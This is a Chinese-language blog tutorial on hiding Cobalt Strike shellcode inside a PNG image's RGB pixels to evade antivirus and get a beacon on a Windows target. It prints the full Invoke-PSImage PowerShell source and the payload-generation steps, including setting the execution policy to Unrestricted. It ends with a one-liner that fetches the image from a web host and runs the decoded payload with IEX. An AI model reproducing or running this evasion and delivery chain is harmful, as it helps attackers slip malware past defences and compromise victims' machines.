Shellcode 隐写像素RGB免杀上线到 CobaltStrike

本文仅限技术研究与讨论,严禁用于非法用途,否则产生的一切后果自行承担。

小维

写在前面

看到一篇推文隐写RGB来进行绕过杀软,记录一下~

环境介绍

1
2
3
4
5
6
7
攻击机地址:10.10.10.2
cobaltstrike v4.1

VPS地址:*.*.*.*

靶机系统: Windows 10
靶机地址: 10.10.10.131

隐写RGB示例

Invoke-PSImage下载
1
下载地址: https://github.com/dayuxiyou/Invoke-PSImage

Invoke-PSImage.ps1

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
function Invoke-PSImage
{
<#
.SYNOPSIS

Embeds a PowerShell script in an image and generates a oneliner to execute it.
Author: Barrett Adams (@peewpw)

.DESCRIPTION

This tool can either create an image with just the target data, or can embed the payload in
an existing image. When embeding, the least significant 4 bits of 2 color values (2 of RGB) in
each pixel (for as many pixels as are needed for the payload). Image quality will suffer as
a result, but it still looks decent. The image is saved as a PNG, and can be losslessly
compressed without affecting the ability to execute the payload as the data is stored in the
colors themselves. It can accept most image types as input, but output will always be a PNG
because it needs to be lossless.

.PARAMETER Script

The path to the script to embed in the Image.

.PARAMETER Out

The file to save the resulting image to (image will be a PNG)

.PARAMETER Image

The image to embed the script in. (optional)

.PARAMETER WebRequest

Output a command for reading the image from the web using Net.WebClient.
You will need to host the image and insert the URL into the command.

.PARAMETER PictureBox

Output a command for reading the image from the web using System.Windows.Forms.PictureBox.
You will need to host the image and insert the URL into the command.

.EXAMPLE

PS>Import-Module .\Invoke-PSImage.ps1
PS>Invoke-PSImage -Script .\Invoke-Mimikatz.ps1 -Out .\evil-kiwi.png -Image .\kiwi.jpg
[Oneliner to execute from a file]

#>

[CmdletBinding()] Param (
[Parameter(Position = 0, Mandatory = $True)]
[String]
$Script,

[Parameter(Position = 1, Mandatory = $True)]
[String]
$Out,

[Parameter(Position = 2, Mandatory = $False)]
[String]
$Image,

[switch] $WebClient,

[switch] $PictureBox
)
# Stop if we hit an error instead of making more errors
$ErrorActionPreference = "Stop"

# Load some assemblies
[void] [System.Reflection.Assembly]::LoadWithPartialName("System.Drawing")
[void] [System.Reflection.Assembly]::LoadWithPartialName("System.Web")

# Normalize paths beacuse powershell is sometimes bad with them.
if (-Not [System.IO.Path]::IsPathRooted($Script)){
$Script = [System.IO.Path]::GetFullPath((Join-Path (Get-Location) $Script))
}
if (-Not [System.IO.Path]::IsPathRooted($Out)){
$Out = [System.IO.Path]::GetFullPath((Join-Path (Get-Location) $Out))
}

$testurl = "http://example.com/" + [System.IO.Path]::GetFileName($Out)

# Read in the script
$ScriptBlockString = [IO.File]::ReadAllText($Script)
$in = [ScriptBlock]::Create($ScriptBlockString)
$payload = [system.Text.Encoding]::ASCII.GetBytes($in)

if ($Image) {
# Normalize paths beacuse powershell is sometimes bad with them.
if (-Not [System.IO.Path]::IsPathRooted($Image)){
$Image = [System.IO.Path]::GetFullPath((Join-Path (Get-Location) $Image))
}

# Read the image into a bitmap
$img = New-Object System.Drawing.Bitmap($Image)

$width = $img.Size.Width
$height = $img.Size.Height

# Lock the bitmap in memory so it can be changed programmatically.
$rect = New-Object System.Drawing.Rectangle(0, 0, $width, $height);
$bmpData = $img.LockBits($rect, [System.Drawing.Imaging.ImageLockMode]::ReadWrite, $img.PixelFormat)
$ptr = $bmpData.Scan0

# Copy the RGB values to an array for easy modification
$bytes = [Math]::Abs($bmpData.Stride) * $img.Height
$rgbValues = New-Object byte[] $bytes;
[System.Runtime.InteropServices.Marshal]::Copy($ptr, $rgbValues, 0, $bytes);

# Check that the payload fits in the image
if($bytes/2 -lt $payload.Length) {
Write-Error "Image not large enough to contain payload!"
$img.UnlockBits($bmpData)
$img.Dispose()
Break
}

# Generate a random string to use to fill other pixel info in the picture.
# (Calling get-random everytime is too slow)
$randstr = [System.Web.Security.Membership]::GeneratePassword(128,0)
$randb = [system.Text.Encoding]::ASCII.GetBytes($randstr)

# loop through the RGB array and copy the payload into it
for ($counter = 0; $counter -lt ($rgbValues.Length)/3; $counter++) {
if ($counter -lt $payload.Length){
$paybyte1 = [math]::Floor($payload[$counter]/16)
$paybyte2 = ($payload[$counter] -band 0x0f)
$paybyte3 = ($randb[($counter+2)%109] -band 0x0f)
} else {
$paybyte1 = ($randb[$counter%113] -band 0x0f)
$paybyte2 = ($randb[($counter+1)%67] -band 0x0f)
$paybyte3 = ($randb[($counter+2)%109] -band 0x0f)
}
$rgbValues[($counter*3)] = ($rgbValues[($counter*3)] -band 0xf0) -bor $paybyte1
$rgbValues[($counter*3+1)] = ($rgbValues[($counter*3+1)] -band 0xf0) -bor $paybyte2
$rgbValues[($counter*3+2)] = ($rgbValues[($counter*3+2)] -band 0xf0) -bor $paybyte3
}

# Copy the array of RGB values back to the bitmap
[System.Runtime.InteropServices.Marshal]::Copy($rgbValues, 0, $ptr, $bytes)
$img.UnlockBits($bmpData)

# Write the image to a file
$img.Save($Out, [System.Drawing.Imaging.ImageFormat]::Png)
$img.Dispose()

# Get a bunch of numbers we need to use in the oneliner
$rows = [math]::Ceiling($payload.Length/$width)
$array = ($rows*$width)
$lrows = ($rows-1)
$lwidth = ($width-1)
$lpayload = ($payload.Length-1)

if($WebClient) {
$pscmd = "sal a New-Object;Add-Type -A System.Drawing;`$g=a System.Drawing.Bitmap((a Net.WebClient).OpenRead(`"$testurl`"));`$o=a Byte[] $array;(0..$lrows)|%{foreach(`$x in(0..$lwidth)){`$p=`$g.GetPixel(`$x,`$_);`$o[`$_*$width+`$x]=([math]::Floor((`$p.B-band15)*16)-bor(`$p.G -band 15))}};IEX([System.Text.Encoding]::ASCII.GetString(`$o[0..$lpayload]))"
} elseif($PictureBox) {
$pscmd = "sal a New-Object;Add-Type -A System.Windows.Forms;(`$d=a System.Windows.Forms.PictureBox).Load(`"$testurl`");`$g=`$d.Image;`$o=a Byte[] $array;(0..$lrows)|%{foreach(`$x in(0..$lwidth)){`$p=`$g.GetPixel(`$x,`$_);`$o[`$_*$width+`$x]=([math]::Floor((`$p.B-band15)*16)-bor(`$p.G -band 15))}};IEX([System.Text.Encoding]::ASCII.GetString(`$o[0..$lpayload]))"
} else {
$pscmd = "sal a New-Object;Add-Type -A System.Drawing;`$g=a System.Drawing.Bitmap(`"$Out`");`$o=a Byte[] $array;(0..$lrows)|%{foreach(`$x in(0..$lwidth)){`$p=`$g.GetPixel(`$x,`$_);`$o[`$_*$width+`$x]=([math]::Floor((`$p.B-band15)*16)-bor(`$p.G-band15))}};`$g.Dispose();IEX([System.Text.Encoding]::ASCII.GetString(`$o[0..$lpayload]))"
}

return $pscmd

} else {
# Decide how large our image needs to be (always square for easy math)
$side = ([int] ([math]::ceiling([math]::Sqrt([math]::ceiling($payload.Length / 3)) + 3) / 4)) * 4

# Decide how large our image needs to be (always square for easy math)
$rgbValues = New-Object byte[] ($side * $side * 3);
$randstr = [System.Web.Security.Membership]::GeneratePassword(128,0)
$randb = [system.Text.Encoding]::ASCII.GetBytes($randstr)

# loop through the RGB array and copy the payload into it
for ($counter = 0; $counter -lt ($rgbValues.Length); $counter++) {
if ($counter -lt $payload.Length){
$rgbValues[$counter] = $payload[$counter]
} else {
$rgbValues[$counter] = $randb[$counter%113]
}
}

# Copy the array of RGB values back to the bitmap
$ptr = [System.Runtime.InteropServices.Marshal]::AllocHGlobal($rgbValues.Length)
[System.Runtime.InteropServices.Marshal]::Copy($rgbValues, 0, $ptr, $rgbValues.Length)
$img = New-Object System.Drawing.Bitmap($side, $side, ($side*3), [System.Drawing.Imaging.PixelFormat]::Format24bppRgb, $ptr)

# Write the image to a file
$img.Save($Out, [System.Drawing.Imaging.ImageFormat]::Png)
$img.Dispose()
[System.Runtime.InteropServices.Marshal]::FreeHGlobal($ptr);

# Get a bunch of numbers we need to use in the oneliner
$array = ($side*$side)*3
$lrows = ($side-1)
$lwidth = ($side-1)
$width = ($side)
$lpayload = ($payload.Length-1)

if($WebClient) {
$pscmd = "sal a New-Object;Add-Type -A System.Drawing;`$g=a System.Drawing.Bitmap((a Net.WebClient).OpenRead(`"$testurl`"));`$o=a Byte[] $array;(0..$lrows)|%{foreach(`$x in(0..$lwidth)){`$p=`$g.GetPixel(`$x,`$_);`$o[(`$_*$width+`$x)*3]=`$p.B;`$o[(`$_*$width+`$x)*3+1]=`$p.G;`$o[(`$_*$width+`$x)*3+2]=`$p.R}};IEX([System.Text.Encoding]::ASCII.GetString(`$o[0..$lpayload]))"
} elseif($PictureBox) {
$pscmd = "sal a New-Object;Add-Type -A System.Windows.Forms;(`$d=a System.Windows.Forms.PictureBox).Load(`"$testurl`");`$g=`$d.Image;`$o=a Byte[] $array;(0..$lrows)|%{foreach(`$x in(0..$lwidth)){`$p=`$g.GetPixel(`$x,`$_);`$o[(`$_*$width+`$x)*3]=`$p.B;`$o[(`$_*$width+`$x)*3+1]=`$p.G;`$o[(`$_*$width+`$x)*3+2]=`$p.R}};IEX([System.Text.Encoding]::ASCII.GetString(`$o[0..$lpayload]))"
} else {
$pscmd = "sal a New-Object;Add-Type -A System.Drawing;`$g=a System.Drawing.Bitmap(`"$Out`");`$o=a Byte[] $array;(0..$lrows)|%{foreach(`$x in(0..$lwidth)){`$p=`$g.GetPixel(`$x,`$_);`$o[(`$_*$width+`$x)*3]=`$p.B;`$o[(`$_*$width+`$x)*3+1]=`$p.G;`$o[(`$_*$width+`$x)*3+2]=`$p.R}};`$g.Dispose();IEX([System.Text.Encoding]::ASCII.GetString(`$o[0..$lpayload]))"
}

return $pscmd
}
}
CS生成Shellcode

Attacks >> Packages >> Payload Generator 生成Shellcode

image-20210416092120420

生成Shellcode图片
1
2
3
4
5
6
7
8
9
10
11

# 1、设置策略不受限制,范围为当前用户;可get-ExecutionPolicy-List查看当前策略
Set-ExecutionPolicy Unrestricted -Scope CurrentUser
# 2、导入下载的Invoke-PSimage.ps1模块
Import-Module .\Invoke-PSimage.ps1
# 3、生成 shellcode 的图片
Invoke-PSImage -Script .\payload.ps1 -Image .\2021.jpg -Out .\2021.png -Web
# 参数介绍
-Script [filepath]嵌入到图像中的脚本的路径。
-Out [filepath]将结果图像保存到的文件(图像将为PNG)
-Image [filepath]要嵌入脚本的图像。
-Web 输出用于使用Net.WebClient从Web读取图像的命令。

image-20210415202230131

HTTP服务

将生成的图片放在HTTP服务,这里用python3起了个HTTP服务

image-20210415202655248

效果

靶机机powershell运行命令,成功上线。

1
2
3
# http://example.com/2021.png 替换你图片地址

sal a New-Object;Add-Type -A System.Drawing;$g=a System.Drawing.Bitmap((a Net.WebClient).OpenRead("http://example.com/2021.png"));$o=a Byte[] 3696;(0..20)|%{foreach($x in(0..175)){$p=$g.GetPixel($x,$_);$o[$_*176+$x]=([math]::Floor(($p.B-band15)*16)-bor($p.G -band 15))}};IEX([System.Text.Encoding]::ASCII.GetString($o[0..3598]))

image-20210415201441673

参考

https://github.com/dayuxiyou/Invoke-PSImage

https://www.freebuf.com/articles/web/262978.html

-本文结束感谢您的阅读-